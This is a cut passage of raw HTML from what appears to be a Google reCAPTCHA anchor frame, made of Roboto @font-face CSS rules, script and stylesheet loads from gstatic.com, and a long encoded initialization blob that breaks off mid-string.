  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UA-GbPrnKMrpuHLPDofh7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UA-GbPrnKMrpuHLPDofh7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UA-GbPrnKMrpuHLPDofh7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22cijCpMKtEgE/[base64]/TFknw69lw71YFsKtd8KGw6bDihk5ccKeFW7CrSALw6N8QWnCtcKUw7c3wqfCncKXG1cxwrhCeSt1wq9SGcOAwodnUcO+wpXCpWZCwoXDoMOew7chdzZzJ8OJcA97wpFQHsKUw5nCgcKiw5AawozDvXNgwphAwoVZVwQYMMOXCF/[base64]/Ch8Oww4s6b1t4LcKeKD3CjBHCoFsBwp3DqsODw4jDswzDuTBRGyFXSMKtwrU9EMOlw4lBwpJwHcKfwp/[base64]/CpzlYw5XCosKzwphMwqHDjDt2wqPDqMKnw55MwpswH8KJE8Oqw5XDlk5ZaTB3wprDpsKlwpfCiVPDpFnDtBDCqHXCuyzDn1k5wrgTVh/CkcKYw4zCgMKawoVsIAnCjcKUw6/Du1lfHsKMw53CsTRkwqN4OkIywo4DNnbDinUjw6oCFUJjwo3CoVotwrh0OcKveynDmWPCkcO1w7/DiMKPTMKjwoswwprCl8KLwrlzEcOswrDCvcK9BcK+RA3DjsOGOhHDh0ZEC8KTwpfCk8OCV8KBUcKMwo7CjXrDmwrDpiPCjR7Ck8O9MioAw4NWw7HDrMKaNW/Dql/CuTsgw5TCpMKOPMKVwqcEw7NMwqbChcOcZsOuFkzCosKKw47Dlw3CnXLDucKcw6lwDsOKYU0RQcK0K8KOMMKfLUYsNsKowpAlOGbChMKPQ8O6w58OwqEMZ1ZXw59LwrDDlcKgf8KswqQIw7/DmsKNwpHDnXoORsKgwo3DhU/DicO4w5kPwotQwoTCjcObw4zCkyhqw5JxwoVdw6TCiALDkUFUWHVqB8KXwq03UcO+w7zDn1nDscOKw71jfMOoaknCp8KmICwsQDgWwrt0wqFTc0zDnsOSZEPDjMK6MFYdwpNzBcO9w47ClijCt2/CiSXDkcKIwpnCrcOpTsKAQEHDsWhCw6d3dMOzw5Ahw7IDLMOSGRLDvMKrfMKJw4PDi8O5dmkjJcKAwoLDgWtfwqfCqkfCrMOaBMOwLBDDij/DswrCv8OhElfDgCIzwqJZB2h6K8Oqw5V/D8KCw5fDoFXCr1jDm8KQw5TDpB9iw5PDjixAacO5wrTDgmrCqAtKw6TDinIswqfCsMKsQMO1RsK3w5/CvXVRTADCtlJkwrxEUSXDhxU4wpXCpMKaZ01qwohuwrV7wp0Ww5YaCcO4VMOnwoZWwoYkYEbDkE0QJcO8wofCjTZcwrwZwonDqcOTAMKIOsOyIWwvwpE2wpLCjsOnI8KvEl1DEMOQMBDDiXbDmnLDg8K/aMO0w60LOsOwwoDCn34wwp3CkMOWUMK8wp7DpgPDoV9awqA8w5oewrBOwrkyw5RcZsOtQMKow7rDocOJPsKwPT3DrQcZd8OBwovDlMOcw5BiUcOwA8KcwpLDqMKabl9twoTCpWHDqMO3GsOEwqDCizbCtxpbacO5I3hIEMOmwq5Ww70swrrChcOeBgBBw4TCrQXDgcK/[base64]/EhAqw6PCkGPDlGEAw7rCi8OaMRA9PVXDtsKJFVJ8H8Ohc2fDrcKkRB9Ww6M0wrXCk8KUEU3DmhrCksK+wrrCosO+P1PCsEXDn37ClsOiA1/[base64]/Di8KHNsKqN8KhwrzDv8OTLkTDv27DtCYDw4bDosOnV2bClAMASkTDkwQ+w4EcPcOfAgHDtxfDlMKAdE8TK3bCvyoqw6g/VFMKwpdzwo4URmDDmMORwrbCvF0kRsKpN8KXWcOHbWwoS8KjCMKGwpYyw6DChBlyGjrDoBA6IMKmMV1UBTYKNEchAy3Cl0fDrGrDvDkrwpMiw5VfYMKBD1IeCsK/w5rCmsO7w6nCn0JUw6Udb8KRd8OuX3vCvHpnwqNofGTDnhbCvcOfw5jCvnhcYx/[base64]/CuRDDj8K/w4jDkSABMcKJw7HDocKwHMOXwogfw5nDm8KVw7fCjsO0w7DDq8OoGDAJZ2Utw59hFMOkBsOUfQVYdhN5w7DDu8KNwp1TwrHCpzEswpcywrnCuGnCphd/wpPDqUrCmcK+eAlRWzDCosK3VsODwolhKsKZwpXCpy3CqcOzXMKfIGDCkQFAw5HCkhnCvwACfsKWwqDDkyjDosOzIsKMe3wFAMOrw6g2HQHChiLDs2dhPMOwTcOnwpDDhRTDt8OBZxjDpTLDnlgDYcKdwqLCmQLCvzrCoXjDsnfDsk7CtDZsLH/Co8KBGcKzwqXCuMOuVQ4fwrXDssOnwpQ3EDAqLcKGwrFPBcOcw41Iw57Cr8KhH14jwpXDpyEmw4DDlFhowqMNw4ZGSy7DtsKTw6TDu8OWYw3DoAbCjMKpasKvw51LeDLCkn/[base64]/VcKVasO3dcOHfcOwwp8VN8KPRSN5wofDnxM7w698w5HDrT3Dt8ONXsO0GBjDqsKZw5HDtgpew6siNQd4wpIZRsK4CsOBw4BLFwBhw59JNx/DvHxia8O7YBE2Q8Olw4LCszdmYsK5TMK/Z8OMExPDpX/DssODwqLCp8K2wqTDvcO/a8KewqAfV8Kgw747wrLDkyUNwpFew7zDlg/CtiU0PMOJC8OScRFuwpRYYcKICcO8ZCpwBF7DqwHCjGTChQzDocOMacOXwo/DhlN+woEBYMKNAyvDvMOVw4ZwSk1Jw5Ycw4gGRMO6wolSBj/DlRwSw55pwqA6Djwvw7fClsKRQlfDqA/[base64]/Dh1Bpw57CoyjCtcKuwoTDkhjCqsKewppBw5krw6MfwrUZNjzCtBrDun0fwoHChSVvFsOIwr0YwrJGEsKjw4DClsOPZMKRwpHDpQ/CsjHCgXjDmMKGdiI4wqEsGnwqw6PCoWQARVjCs8KnTMKSO17Dr8KEF8OzXMKLaFXDowvCpcO9YHcVYMOKdsKuwrbDsz/DvmsHwrzDq8OZYsKgw77CgF3DpMOWw4DDtMKSAsOywrTDhzZgw4ZOdMKBw6fDiSRsTlXDpB1Nw63CosKeesOnw7jDnMKTCsKYw7BzasODRcKWGsKZMEIww4pnwpxGwqgCwoXDlEhvwq9DYWfCgxYfwpzDmcOUOykzTFt/egbDqsO9w67CoCBSwrQNOwouB35ew658b311NEcFV1fCgm0ew6zDkzHDusKzw5fDuCFuPBEpwq7DgXrCu8Otw5FAw7Jzw7nDusKiwqYJDCzCmMKjwowLwpZLwq/CrsK+w6bDsnRFV2Bpw5NmFGxiWSzDoMKTwrZ2UnJ5c1Q5wprCkkvDsUbDsxjCnQvCt8KcazI6w6vDpTJaw6TCk8OFDDLDpcOkdsKtwpVuRcK8w4pYNhrDplXDnWHDgVtZwrEhw6MOd8KUw49Nwr5eEBt0wrvCgjDCmXgyw6N/[base64]/[base64]/w74SQ8O3R1LDqjIpYsOTLDY7UsKdwrcUw6DDosOSYy7DnF7DrhPCv8OsGAbCgcOSw7bDvn/Ci8Kzwp7DqA16w6nCrsODEj9Jwpcpw6YpOTTDsnRZHcOzwr9EwrvCpRMvwqcAYMOTbMKqwrbCg8KxwoTCvWkAwrxSwqnCrMO/woTCo0bDocO3DsKgwqLCpypPHVQaMhHCjMOvwqU7w4EewoEjLcKlCMK4wo7DgCXCjwUDw5RlCGzDu8KXw7ZZamEqKMKLwppLJMOnEBJlwqEPw55kAR7DmcOEw4XCj8K5Eh4BwqPDhMKEwqrCu1HDjWvDuHfCicOOw4tSw586w6HCoi/CjipfwpApag3DlcKGPRLDlMKwKDvCl8OHUMK4eQjDs8Kiw5XDh1Y1D8OBw47Chytuw5kfwoDDsAk3w6YzVAVUXsOpw5d/w5s5w7sfEEIVw483woZOaDgvacOIw4rDgGxiw7pEWzAeaG/DvsKOwrAJYcOmdMKpL8OGeMK0woXDlmkPw4fCtMOIP8OGw5EXV8OidBteJFNGwrhEw6JGasO9JEvCqDQ4KsOpwp/[base64]/w57CmHbDpUFFYAdYXsOuY3xCdhHDk3zCq8KlwrbCi8O+Vn/[base64]/CksOaW00KDy/CnkETw57CqwlewozChQXDmRtdw4HDksOWdgTCgcOHa8KEwrEoZ8Onw6RFw4hPwr3CsMOawoQwOArDksOLEXUcwpHCvyVqJ8OjAxjDi0M/OVXDl8KDcFLCosOPw59iwoLCrsKeLMK9djvCg8OjI3d7J10fA8O8P2RVw4l+BMO1w5vCiEtAHlPCtEPCgiITScKIwppXZ2gZa0/CscKpwq8WccO0JMKnIQIXw6oJw6vDhGzCvMKfwoDDgsOdw4fCmD1EwqzDqkZrwofCssKySsKRwo3DoMKiQ1/CssKETcKyIsK1w5FxBMOaZl/[base64]/[base64]/KX7DvEZlfUbDry3DgGPDs8KfwoU/wqFXMyvCrhcPw6DCqsKbw6Z3TMK0ZFTDnhvDnsK7w6Mmb8OTw4xdW8OiwobCtsKrw63DksKYwq90w5AId8Ofw4oPwpfDih5/[base64]/ChgwbbcObekTDgsOhOsKOb8KHw7xkw6Z3d8KHE8K6K8OLw6XDlMKFwpbCg8O3Kw/DkcOdwpMYwpnDll9Xw6Zrwq3DrEIiw5fCiDlcwo7CosOOFVEfRcKKw4JvaFjDpQbCgcK3wr8Cw4rDpFnDqsOJw7tXcQEFwrc5w73DlcOsBsO7wpHDgMK/wqwjw77DksOywo84EcOnwoIzw4XCrykpSFoow5HDnSV7w7zCkMOkJcOVwrAeE8OTccOjwrEywr3DuMOkwqfDpAfDlyvDvTLDgCHCpsOcE27Dl8Oew5dNTVLCgh/Dh2jDkBnDs14dwoLCuMOieHg5w5J9worCksKQwp41EMO+YcKhw6NFwrFCZsKSw5nCvMOMw5JCfsO4YRXCpT/DksKrdlPCkhdWAcOWw5wzw5XCnMKpHy7Co34iO8KTCsKHDQBgw5sjAsOyOsOEU8O0woFYwo5Ka8Ohw6EsPQJUwoxuQMKzwp5Xw6dtw4DCnUZsG8OJwo0Gw4oOw4TCrMORwq7CtcOzYcK/fwF4w49wbcK8wozCrxfCqsK3wr/DusKyEi3CmxXCmsKnGcOcIVcKd10Ww5bDncOUw70BwolBw7dKw6BrLEdZHWgawpbCtmtHPsOSwqPCpcKgJSvDtsKfCUgowqlmLcOOwrzDosO+w74LPGITwoZOesKxLjbDgsKRwq8Sw5HDiMKwOMK7CMOETMOTGsKXw5TDlsOTwpvDqAbCiMOyScOvwpguE3/Dol/CiMO9w6TDvsOdw5LCjVXCuMOwwqAaZMKWScKueVI5w4haw4M7YncwCsO3UDnDvRHCq8O2U1HCrjHDllQpEsOswp/CnsOXw5N9w6ERw5drTMOtV8KQQsKjwokzW8Kewp5NLgbCgMK7U8KbwrbDgsOnMsKMKj3Ch3Zxw65AfwTCgiMdJcOYwq/[base64]/WcK2wrN6wrXCv8OIU8Oew7bDo8KTFCPDjx3DiMOTwrrDqMKyNk46OsKLB8OPwqJ5wq8mBB4YMGsvwqnCt3rDpsKvf1/[base64]/[base64]/DscKXI8KpfMKWwpADTcKjMMOMw5NcXcOIQyxxw4HCksOJKAFqAcKHw5DDpwp6UjTCosO3JcOLXl8wWXTDqcKJBhtmU0cXLMKwXBnDpMOIVcKTHMO/wr3CoMOiLTzCoGxNw63CisOTwqjCj8OGYyDDuRrDu8Kcwpw5QA3CksOsw57CksKDHsKuw6IhCW7CjyBHEwnCmsObGS/CvQXDkhQHwqB/HmTChRAawofDrwk9w7fDg8OVw7nDlzbDgsOewpRfwprDtsKmw5cDw4cRwpjDkkjCiMO3AkgQC8OQEQgDHcOVwoDDjcO/w53Cn8OAw5zChMKlSFbDucOCwqrDmsOxIEUmw5hhPQNdJsOyLcOAWsKNwoVYw704EBERw5jDtl9LwoQMw6rCskwUwpnCn8KvwonCvTpLWix+Ng7Di8OLESoZw5tZX8OPwpt3dMKXcsKSw67DkHzDisOpw6LDtjJ/wprDth7CocK7fsKzw6rChAg4w7hgHsOAw6poBVfCiVpAS8OqwqXDrsOew7DCuB9owogYJSfDiSvCrmDDosOLPw0Nw4PCj8Oxw73DlcOGw4nCh8OyWxTCn8KMw5jCqHcIwr7CrmDDkMOsWcKgwrLCk8KZVDDDskvCtMK9FcKtwpTCpWVLw6/CvsO9wrwvAsKMPVLCtcKjXAd2w4DCnylGQ8OCwrpYfcKvw45ewowbw6YswqpjVsKFw7zCn8K7wrPCgcO4NnnCs3/DtRHCjgx+wq7Ct3UnZsKSwoQ6WcK+OwMCDBhqIMOhwq7DrsKiw6LCjcKCf8O3Nz4QH8KGVnUwwrPDosO3w4fCtsOfw4EfwrRvCMOZwqHDvh/DjEEswqFRw6FpwoTCoGMmAk1Nwq50w6/Dr8KwbFRiUMO2w5o2MGlFw6tdw5YMIXsTwqjCgX3DgmYRdcKIR1PCksOGOncnOhrCtMKQw6HDjjlReMK5w6HChz4NEk/DqhnDgGsOwrlSBsKOw7zCvsKTBwEIw6HCriHClg5wwpcHw7rCs3tUQkcFwprCvMOyK8OGKjXClEjDusO7wp/CskJvTcKYRVHDjAjCmcOiwrxGaBnCscKxQTEqJCrDtsOuwoNFw4zDpcKnw4TCmMO0wr/ChgnCg0sRL2Vtw5bChcOgBxHDvsO1woVPwrLDqMOgwrLCp8OCw7jDoMOpwobCg8KpFsORccKbwp/[base64]/w7chYcKpQxoUR8KIwr3CsxTDtsOYJMOKw7DDlcKjwrYnGBPDs0bCuwI6w6dFwpzDpcKMw4bDosKXw7jDp1dwY8K4X3EwSGLDpXg6wrXDtlTDqmLChsO5woxGwpYeFMK+d8ODZMKIw6xkTyrDisO3w5N3bMKjezDCksKewpzDksOQSA7ClDItRMKFw4XDhH/[base64]/HAR0HsKDw4TDvT3DgijDvzZ9w4zCpsOWS2TDvSohU1DCsAvCl3MdwqBUw5nCnsK4w6XDog7DgcK6w6HDqcOow7dEbsOlMsO7EmBdNX0MVMK7w5Qhw4R8wpkXw5Qww6lUwqgqw7bDtcOPAS1twoxvZB7Ds8KYHcKVw6zCscKlJsK0Pg/DuRLCqsKSfALCr8KawrjChsOtZ8O/b8O5IMK4TBrDqsKsdxEsw7BCMsOLwrYNwoXDsMKSNxhGw7w6a8KNX8KQKBLDtGjDpcKPJcOpXsOuTcKtTHhuw5wowp58wrhVYcO/w7TCt1vDusOQw7fClcO4w5LCksKCw7HCqsOwwqzCmw9eDSpiX8O9w40ERCvDnhjDqHHDgMKlPsKOw5sORcO3AsKvW8K/REdSdsOdLhUrExbDhXjDiQJwcMODw6LCr8Ktw4pPHi/DlXI7wobDoj/CoQZNwozDkMKlAhrDjhDCpsO4DnzDsHbCsMOpEsOgRMKqw4rDl8Kewoxqw6zCqcOLQiPCnTDDh0nDjklBw7XDo1EsZHxTH8OrTMKfw6DDkcKMNMO7wpc+CsO6wqzDkMKVwpbDucKwwoDCtQLCgw/CrX9hOnDDnR7CsjXCj8O2BMKVe1cBK3bCv8OJd1HDlcO8wrvDsMOGHngXwpPDiALDg8Ktw7F7w7BvFcOVFMKLb8KSHQ3DhE/[base64]/[base64]/[base64]/CmWVZWWo3wrbCmyfDkMKRBx4cDjPCssKWTgHCtmfDvDjDpsKew6zDtMKCKHbDtww+wqEAwqUSwpJdw795fcKqUUFQL3rCnMKIw5FPw5Z1AcOlwrpnw4PCtG3CmsKsdsKJw4bCnsKyFcKdwpXCpMOyaMOXaMKtw6/DnsOcwoRhw7I8wr7DlUUSwqnChQrDjsKvwpFXw5TCpMOxU3bCgcOSFwPDp1DCpsKKNhzCj8Otw5PDu1s2w6l2w75YAcO1BUxZQi8Hw7tTwqbDrAkPQ8OMKsK/XsOZw5zDq8O4KgXDl8O0TsK2N8K7wqVBw71uw6/CrcK/w6wMwpvDosKdw7hywqbDlRPCvjIDwp5rwoBYw7HCky1ZQ8KMw5LDusOzcVUBRcKBw5dfw5DCoVE4wqbDlMOEw6LCg8KTwq7CtMKqGsKDwpFdw5wBwolcw6nCsGlJwpDCjTnCrX3CpT1GW8OhwpJCw709JMOqwrfDksK3ezLCpAcOfxHCs8OYNsKEwpjDlj/CtH4RSMO7w7V7w6kNHQICw7jDq